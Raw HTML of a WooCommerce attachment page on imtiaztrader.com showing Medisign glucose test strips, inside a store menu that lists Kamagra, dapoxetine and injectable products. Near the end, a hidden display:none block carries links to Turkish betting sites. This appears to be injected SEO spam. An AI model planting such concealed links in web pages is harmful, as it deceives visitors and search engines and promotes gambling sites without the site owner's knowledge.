<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li>Medisign Blood Glucose Test Strips MS-1 Auto 25 Count</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">
<div class="content-area col-xs-12">
<article id="post-6687" class="post-6687 attachment type-attachment status-inherit hentry">
<nav id="image-navigation" class="navigation image-navigation">
<div class="nav-links">
<div class="nav-previous"><a href='https://imtiaztrader.com/mm800-blood-glucose-meter-1s/'>Previous Image</a></div><div class="nav-next"><a href='https://imtiaztrader.com/medisign-smart-nebulizer/'>Next Image</a></div>
</div><!-- .nav-links -->
</nav><!-- .image-navigation -->
<header class="entry-header">
<h1 class="entry-title">Medisign Blood Glucose Test Strips MS-1 Auto 25 Count</h1>			</header><!-- .entry-header -->
<div class="entry-content">
<div class="entry-attachment">
<img width="1024" height="1024" src="https://imtiaztrader.com/wp-content/uploads/2021/07/medisign-blood-glucose-test-strips-ms-1-auto-25-count.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://imtiaztrader.com/wp-content/uploads/2021/07/medisign-blood-glucose-test-strips-ms-1-auto-25-count.jpg 1024w, https://imtiaztrader.com/wp-content/uploads/2021/07/medisign-blood-glucose-test-strips-ms-1-auto-25-count-450x450.jpg 450w, https://imtiaztrader.com/wp-content/uploads/2021/07/medisign-blood-glucose-test-strips-ms-1-auto-25-count-100x100.jpg 100w, https://imtiaztrader.com/wp-content/uploads/2021/07/medisign-blood-glucose-test-strips-ms-1-auto-25-count-850x850.jpg 850w" sizes="(max-width: 1024px) 100vw, 1024px" />
</div><!-- .entry-attachment -->
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://imtiaztrader.com/medisign-blood-glucose-test-strips-ms-1-auto-25-count/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-06T08:22:13+00:00">July 6, 2021</time></a></span><span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://imtiaztrader.com/wp-content/uploads/2021/07/medisign-blood-glucose-test-strips-ms-1-auto-25-count.jpg">1024 &times; 1024</a></span>									</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/medisign-blood-glucose-test-strips-ms-1-auto-25-count/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://imtiaztrader.com/wp-login.php?redirect_to=https%3A%2F%2Fimtiaztrader.com%2Fmedisign-blood-glucose-test-strips-ms-1-auto-25-count%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
</div><!-- .comments-area -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://imtiaztrader.com/medisign-blood-glucose-test-strips-ms-1-auto-25-count/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Medisign Blood Glucose Test Strips MS-1 Auto 25 Count</span></a></div></div>
</nav>
</div>
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fc95bed98d" /><input type="hidden" name="_wp_http_referer" value="/medisign-blood-glucose-test-strips-ms-1-auto-25-count/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="840eb8c013" /><input type="hidden" name="_wp_http_referer" value="/medisign-blood-glucose-test-strips-ms-1-auto-25-count/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"81ea6800dd","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
